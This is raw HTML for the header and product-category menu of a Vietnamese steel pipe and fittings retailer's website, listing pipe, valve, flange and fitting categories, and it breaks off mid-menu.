	<style>header .header-oasics .search-form .input-group-btn, header .mini-cart3 a, header .color-light-2, header .header-container .btn-toggle-mobile-menu .title-menu, header .search-form i, header .header-ecommerce_2 .hotline-header a{color: #06418b !important; } header .mini-cart3 .mini-cart-number, header .header-container .toggle-mobile-menu:first-child span, header .header-container .toggle-mobile-menu:first-child::after, header .header-container .toggle-mobile-menu:first-child::before{background-color: #06418b !important; } header .header-container.fixed-ontop .mb-menu>li:hover>a, header .header-container.fixed-ontop .mb-menu>li.active>a{ color: #ffffff !important; }@media (min-width: 992px){header .header-container.fixed-ontop .main-nav ul>li>a,header .header-container.fixed-ontop .main-nav .dropdown-menu .title-mega>a{color: #06418b !important;}}</style>

<div class="d-lg-none header-mobile">
	<div class="header-ecommerce_2 header-container  " style="color:#06418b!important;background-color:#ffffff;">
	<div class="wb-nav-header width-menu-mobile ecommerce_2">
		<div class="container">
						<div class="row clearfix center-vertical relative">
				<div class="clearfix center-vertical relative w-100">
					<div class="col-lg-3 col-6 header-logo">
						<a href="https://theponghoaphat.com.vn" aria-label="Tê hàn áp lực inox #3000 #6000  DN80 ( phi 90)" class="logo d-inline-b ">
	<img src="https://media.loveitopcdn.com/30673/thumb/logo-hoa-phat-moi.png" alt="Ống thép Hòa Phát - Niềm tin của mọi công trình" width="100%" height="100%" />
</a>					</div>
					<div class="col-lg-9 col-md-12 col-sm-12 col-12 px-0 px-lg-3 menu-cart center-vertical-nojustify height-menu-fixed">
													<ul class="list-inline-block pull-right pr-lg-3">
											                    				                    <li>
										<form class="search-form" action="https://theponghoaphat.com.vn/search/post/autocomplete">
		<input onblur="if (this.value=='') this.placeholder = this.dataset.value" onfocus="this.placeholder = this.dataset.defaultValue" placeholder="Nhập từ khóa" value="" data-default-value="Nhập từ khóa" data-value="Nhập từ khóa" type="text" name="keyword" class="search-box" autocomplete="off">
		<button type="submit"><i class="fas fa-search"></i></button>
	</form>
				                    </li>
			                    			                    				                    <li>
				                    	<div class="mini-cart-box mini-cart3 pull-right">
	<a class="mini-cart-link btn-view-cart" href="https://theponghoaphat.com.vn/cart">
		<span class="d-none title_cart">Giỏ hàng</span>
		<i class="fa fa-shopping-basket" aria-hidden="true"></i>
		<span class="d-none title_cart_2">Giỏ hàng</span>
		<span class="mini-cart-number bg-color white total_items">0</span>
	</a>
</div>				                    </li>
			                    			                </ul>
		                		                <a href="https://theponghoaphat.com.vn" aria-label="Tê hàn áp lực inox #3000 #6000  DN80 ( phi 90)" class="logo d-inline-b logo-fixed">
	<img src="https://media.loveitopcdn.com/30673/thumb/logo-hoa-phat-moi.png" alt="Ống thép Hòa Phát - Niềm tin của mọi công trình" width="100%" height="100%" />
</a>						<nav class="main-nav navbar-expand-lg pull-left">
							<div class="btn-toggle-mobile-menu center-vertical">
	<span class="nav-icon toggle-mobile-menu">
		<span></span>
	</span>
	<span class="nav-icon toggle-mobile-menu title-menu">
		<span> MENU </span>
	</span>
</div>						</nav>
					</div>
				</div>
							</div>
		</div>
	</div>
</div>

</div>
<div class="d-none d-lg-block header-desktop">
	<div class="header-ecommerce_2 header-container  show-readmore" data-limit_menu_item="6" style="color:#06418b!important;background-color:#ffffff;">
	<div class="wb-main-header d-none d-lg-block">
		<div class="container">
			<div class="row clearfix center-vertical-nojustify">
				<div class="col-lg-3">
			        <div class="header-logo text-center">
						<a href="https://theponghoaphat.com.vn" aria-label="Tê hàn áp lực inox #3000 #6000  DN80 ( phi 90)" class="logo d-inline-b ">
	<img src="https://media.loveitopcdn.com/30673/thumb/logo-hoa-phat-moi.png" alt="Ống thép Hòa Phát - Niềm tin của mọi công trình" width="100%" height="100%" />
</a>					</div>
				</div>
				<div class="col-lg-6 col-md-12 col-sm-12 col-12">
											<form class="search-form" action="https://theponghoaphat.com.vn/search/post/autocomplete">
		<input onblur="if (this.value=='') this.placeholder = this.dataset.value" onfocus="this.placeholder = this.dataset.defaultValue" placeholder="Nhập từ khóa" value="" data-default-value="Nhập từ khóa" data-value="Nhập từ khóa" type="text" name="keyword" class="search-box" autocomplete="off">
		<button type="submit"><i class="fas fa-search"></i></button>
	</form>
									</div>
				<div class="col-lg-3 position-initial">
											<ul class="list-inline-block pull-right">
						 		                            <li class="hotline-header d-none d-lg-inline-block text-center">
	                            		                            		<span class="phone-label">Gọi ngay</span><br>
	                            		                                	                                    	                                        <a href="tel:0981643181">
	                                            0981643181
	                                        </a>
	                                    	                                    	                            </li>
	                        	                        			                    <li class="d-lg-none">
									<form class="search-form" action="https://theponghoaphat.com.vn/search/post/autocomplete">
		<input onblur="if (this.value=='') this.placeholder = this.dataset.value" onfocus="this.placeholder = this.dataset.defaultValue" placeholder="Nhập từ khóa" value="" data-default-value="Nhập từ khóa" data-value="Nhập từ khóa" type="text" name="keyword" class="search-box" autocomplete="off">
		<button type="submit"><i class="fas fa-search"></i></button>
	</form>
			                    </li>
		                    		                    			                    <li>
			                    	<div class="mini-cart-box mini-cart3 pull-right">
	<a class="mini-cart-link btn-view-cart" href="https://theponghoaphat.com.vn/cart">
		<span class="d-none title_cart">Giỏ hàng</span>
		<i class="fa fa-shopping-basket" aria-hidden="true"></i>
		<span class="d-none title_cart_2">Giỏ hàng</span>
		<span class="mini-cart-number bg-color white total_items">0</span>
	</a>
</div>			                    </li>
		                    		                </ul>
	                				</div>
			</div>
		</div>
	</div>
	<div class="wb-nav-header width-menu-mobile">
		<div class="container">
			<div class="row clearfix reset-col-padding">
				<div class="col-lg-3 col-md-12 col-sm-12 col-12 menu-category">
					<div class="mega-container ">
    <div class="navleft-container">
        <div class="mega-menu-title">
            <div class="h3">
                <i class="fas fa-bars"></i>Danh mục
            </div>
        </div>
        <div class="mega-menu-category" data-id="2">
            <ul class="nav mb-menu">
                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/ong-thep-den-hoa-phat/"  aria-label="Ống thép đen Hòa Phát">
                            <span class="">Ống thép đen Hòa Phát</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/ong-thep-den-hoa-phat/ong-thep-den-hoa-sen/"  aria-label="Ống thép đen Hoa Sen">
                            <span class="">Ống thép đen Hoa Sen</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/ong-thep-den-hoa-phat/ong-thep-den-seah/"  aria-label="Ống thép đen SeAH">
                            <span class="">Ống thép đen SeAH</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/thep-hop-vuong-chu-nhat-hoa-phat-thep-hop-vuong-chu-nhat-hoa-phat/"  aria-label="Thép hộp Vuông chử nhật Hòa Phát">
                            <span class="">Thép hộp Vuông chử nhật Hòa Phát</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/thep-hop-vuong-chu-nhat-hoa-phat-thep-hop-vuong-chu-nhat-hoa-phat/thep-hop-den-hoa-phat/"  aria-label="Thép hộp đen hòa phát">
                            <span class="">Thép hộp đen hòa phát</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/thep-hop-vuong-chu-nhat-hoa-phat-thep-hop-vuong-chu-nhat-hoa-phat/thep-hop-kem-hoa-phat/"  aria-label="Thép hộp kẽm hòa phát">
                            <span class="">Thép hộp kẽm hòa phát</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/thep-hop-vuong-chu-nhat-hoa-phat-thep-hop-vuong-chu-nhat-hoa-phat/thep-chu-nhat-den-hoa-phat/"  aria-label="Thép chử nhật đen hòa phát">
                            <span class="">Thép chử nhật đen hòa phát</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/thep-hop-vuong-chu-nhat-hoa-phat-thep-hop-vuong-chu-nhat-hoa-phat/thep-chu-nhat-kem-hoa-phat/"  aria-label="Thép chử nhật kẽm hòa phát">
                            <span class="">Thép chử nhật kẽm hòa phát</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/thep-hop-vuong-chu-nhat-hoa-phat-thep-hop-vuong-chu-nhat-hoa-phat/thep-hop-nhap-khau/"  aria-label="Thép hộp nhập khẩu">
                            <span class="">Thép hộp nhập khẩu</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/ong-thep-ton-ma-kem-hoa-phat/"  aria-label="Ống thép tôn mạ kẽm Hòa Phát">
                            <span class="">Ống thép tôn mạ kẽm Hòa Phát</span>
                               </a>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/"  aria-label="Phụ kiện ống thép Hòa Phát">
                            <span class="">Phụ kiện ống thép Hòa Phát</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/Ph%E1%BB%A5%20ki%E1%BB%87n%20gang/"  aria-label="Phụ kiện gang, phu kien gang">
                            <span class="">Phụ kiện gang, phu kien gang</span>
                               </a>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ren-kem/"  aria-label="Phụ kiện ren kẽm">
                            <span class="">Phụ kiện ren kẽm</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ren-kem/phu-kien-ren-kem-mech/"  aria-label="Phụ kiện ren kẽm MECH">
                            <span class="">Phụ kiện ren kẽm MECH</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ren-kem/phu-kien-ren-siam-thai-lan/"  aria-label="Phụ kiện ren SIAM Thái Lan">
                            <span class="">Phụ kiện ren SIAM Thái Lan</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ren-kem/phu-kien-ren-kem-dz/"  aria-label="Phụ kiện ren kẽm DZ">
                            <span class="">Phụ kiện ren kẽm DZ</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ren-kem/phu-kien-ren-ma-kem-shanxi-haili/"  aria-label="Phụ kiện ren mạ kẽm Shanxi Haili">
                            <span class="">Phụ kiện ren mạ kẽm Shanxi Haili</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/"  aria-label="Phụ kiện áp lực #3000">
                            <span class="">Phụ kiện áp lực #3000</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-thep-han-ap-luc-cl3000-cl6000/"  aria-label="Phụ kiện thép hàn áp lực CL3000 CL6000">
                            <span class="">Phụ kiện thép hàn áp lực CL3000 CL6000</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-han-ap-luc-inox-3000-6000/"  aria-label="Phụ kiện hàn áp lực inox #3000 #6000">
                            <span class="">Phụ kiện hàn áp lực inox #3000 #6000</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/ph%E1%BB%A5%20ki%E1%BB%87n%20th%C3%A9p%20ren%20NPT%20%C3%A1p%20l%E1%BB%B1c%20#3000%20A105/"  aria-label="phụ kiện thép ren NPT áp lực #3000 A105">
                            <span class="">phụ kiện thép ren NPT áp lực #3000 A105</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-thep-ren-ap-luc-3000-a105/"  aria-label="Phụ kiện thép ren áp lực 3000 A105">
                            <span class="">Phụ kiện thép ren áp lực 3000 A105</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ranh-nhap-khau/"  aria-label="Phụ kiện rãnh nhập khẩu">
                            <span class="">Phụ kiện rãnh nhập khẩu</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ranh-nhap-khau/phu-kien-ranh-nhap-khau-100tong/"  aria-label="Phụ kiện rãnh nhập khẩu 100TONG">
                            <span class="">Phụ kiện rãnh nhập khẩu 100TONG</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ranh-nhap-khau/phu-kien-ranh-nhap-khau-luyuan/"  aria-label="Phụ kiện rãnh nhập khẩu LUYUAN">
                            <span class="">Phụ kiện rãnh nhập khẩu LUYUAN</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/mat-bich-thep-jis10k-pn16-ansi-nhap-khau/"  aria-label="Mặt bích thép JIS10k PN16 Ansi nhập khầu">
                            <span class="">Mặt bích thép JIS10k PN16 Ansi nhập khầu</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/mat-bich-thep-jis10k-pn16-ansi-nhap-khau/mat-bich-thep-jis10k-nhap-khau/"  aria-label="Mặt bích thép JIS10k nhập khầu">
                            <span class="">Mặt bích thép JIS10k nhập khầu</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/mat-bich-thep-jis10k-pn16-ansi-nhap-khau/mat-bich-thep-ansi-nhap-khau/"  aria-label="Mặt bích thép Ansi nhập khầu">
                            <span class="">Mặt bích thép Ansi nhập khầu</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/mat-bich-thep-jis10k-pn16-ansi-nhap-khau/mat-bich-thep-tieu-chuan-din-nhap-khau/"  aria-label="Mặt bích thép tiêu chuẩn DIN nhập khầu">
                            <span class="">Mặt bích thép tiêu chuẩn DIN nhập khầu</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/mat-bich-thep-jis10k-pn16-ansi-nhap-khau/mat-bich-mu-dac-jis-bs-din-ansi/"  aria-label="Mặt bích Mù ( Đặc) JIS BS  DIN Ansi">
                            <span class="">Mặt bích Mù ( Đặc) JIS BS  DIN Ansi</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/van-ren-dong-gia-si/"  aria-label="Van ren đồng giá sỉ ">
                            <span class="">Van ren đồng giá sỉ </span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/van-ren-dong-gia-si/van-bi-ren-dong-miha/"  aria-label="Van bi ren đồng MIHA">
                            <span class="">Van bi ren đồng MIHA</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/van-ren-dong-gia-si/van-mot-chieu-la-dong-miha/"  aria-label="Van một chiều lá đồng MIHA">
                            <span class="">Van một chiều lá đồng MIHA</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/van-ren-dong-gia-si/van-bi-tay-gat-ren-dong-italy/"  aria-label="Van bi tay gạt ren đồng Italy">
                            <span class="">Van bi tay gạt ren đồng Italy</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/van-cua-dong/"  aria-label="Van cửa đồng ">
                            <span class="">Van cửa đồng </span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/van-cua-dong/van-cua-dong-miha/"  aria-label="Van cửa đồng MIHA">
                            <span class="">Van cửa đồng MIHA</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/khop-noi-mem-nhap-khau/"  aria-label="Khớp nối mềm nhập khẩu">
                            <span class="">Khớp nối mềm nhập khẩu</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/khop-noi-mem-nhap-khau/khop-noi-mem-cao-su-mat-bich/"  aria-label="Khớp nối mềm cao su mặt bích">
                            <span class="">Khớp nối mềm cao su mặt bích</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/khop-noi-mem-nhap-khau/khop-noi-mem-cao-su-ren/"  aria-label="Khớp nối mềm cao su ren">
                            <span class="">Khớp nối mềm cao su ren</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/khop-noi-mem-nhap-khau/khop-noi-mem-inox/"  aria-label="Khớp nối mềm inox">
                            <span class="">Khớp nối mềm inox</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/hi/"  aria-label="Hi">
                            <span class="">Hi</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/hi/nbgg/"  aria-label="Nbgg">
                            <span class="">Nbgg</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/hi/phu-kien-gang/"  aria-label="PHỤ KIỆN GANG">
                            <span class="">PHỤ KIỆN GANG</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/"  aria-label="Phụ kiện inox">
                            <span class="">Phụ kiện inox</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/phu-kien-han-inox/"  aria-label="Phụ kiện hàn inox">
                            <span class="">Phụ kiện hàn inox</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/phu-kien-ren-inox/"  aria-label="Phụ kiện ren inox">
                            <span class="">Phụ kiện ren inox</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-bi-ren-inox-201-304-316-nhap-khau/"  aria-label="Van bi ren inox 201 304 316  nhập khẩu">
                            <span class="">Van bi ren inox 201 304 316  nhập khẩu</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-gang-mat-bich-tunglung/"  aria-label="Van gang mặt bích tunglung">
                            <span class="">Van gang mặt bích tunglung</span>
                               </a>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-gang-nhap-khau/"  aria-label="Van gang nhập khẩu">
                            <span class="">Van gang nhập khẩu</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-gang-nhap-khau/van-gang-mat-bich-tung-lung/"  aria-label="Van gang mặt bích tunglung">
                            <span class="">Van gang mặt bích tunglung</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-gang-nhap-khau/van-buom-tay-gat-samwoo-han-quoc/"  aria-label="VAN BƯỚM TAY GẠT SAMWOO HÀN QUỐC">
                            <span class="">VAN BƯỚM TAY GẠT SAMWOO HÀN QUỐC</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-inox-201-304-316-nhap-khau/"  aria-label="Van inox 201 304 316 nhập khẩu">
                            <span class="">Van inox 201 304 316 nhập khẩu</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-inox-201-304-316-nhap-khau/van-bi-inox-ren-3-manh-3-pc/"  aria-label="VAN BI INOX REN 3 MẢNH ( 3 PC)">
                            <span class="">VAN BI INOX REN 3 MẢNH ( 3 PC)</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-inox-201-304-316-nhap-khau/van-bi-mat-bich-inox-304-tai-ho-chi-minh/"  aria-label="Van bi mặt bích inox 304|">
                            <span class="">Van bi mặt bích inox 304|</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/"  aria-label="Phụ kiện thép hàn">
                            <span class="">Phụ kiện thép hàn</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-fkk-viet-nam/"  aria-label="Phụ kiện thép hàn FKK Việt Nam">
                            <span class="">Phụ kiện thép hàn FKK Việt Nam</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-cangzhou-nhap-khau/"  aria-label="Phụ kiện thép hàn cangzhou nhập khẩu">
                            <span class="">Phụ kiện thép hàn cangzhou nhập khẩu</span>
                               </a>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/"  aria-label="Phụ kiện thép hàn Hebei nhập khẩu">
                            <span class="">Phụ kiện thép hàn Hebei nhập khẩu</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch80/"  aria-label="Phụ kiện hàn Hebei Minhai SCH80">
                            <span class="">Phụ kiện hàn Hebei Minhai SCH80</span>
                               </a>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch20/"  aria-label="Phụ kiện hàn Hebei Minhai SCH20">
                            <span class="">Phụ kiện hàn Hebei Minhai SCH20</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch20/co-han-hebei-sch20/"  aria-label="Co hàn Hebei SCH20">
                            <span class="">Co hàn Hebei SCH20</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch20/co-han-hebei-minhai-sch20/"  aria-label="Co hàn Hebei Minhai SCH20">
                            <span class="">Co hàn Hebei Minhai SCH20</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch20/te-han-hebei-minhai-sch20/"  aria-label="Tê hàn Hebei Minhai SCH20">
                            <span class="">Tê hàn Hebei Minhai SCH20</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch20/bau-con-giam-han-hebei-minhai-sch20/"  aria-label="Bầu ( Côn ) giảm hàn Hebei Minhai SCH20">
                            <span class="">Bầu ( Côn ) giảm hàn Hebei Minhai SCH20</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch40/"  aria-label="Phụ kiện hàn Hebei Minhai SCH40">
                            <span class="">Phụ kiện hàn Hebei Minhai SCH40</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch40/te-han-hebei-minhai-sch40/"  aria-label="Tê hàn Hebei Minhai SCH40">
                            <span class="">Tê hàn Hebei Minhai SCH40</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch40/co-han-hebei-minhai-sch40/"  aria-label="Co hàn Hebei Minhai SCH40">
                            <span class="">Co hàn Hebei Minhai SCH40</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch40/bau-con-giam-han-hebei-minhai-sch40/"  aria-label="Bầu ( Côn ) giảm hàn Hebei Minhai SCH40">
                            <span class="">Bầu ( Côn ) giảm hàn Hebei Minhai SCH40</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://theponghoaphat.com.vn/ong-inox/"  aria-label="Ống inox">
                            <span class="">Ống inox</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
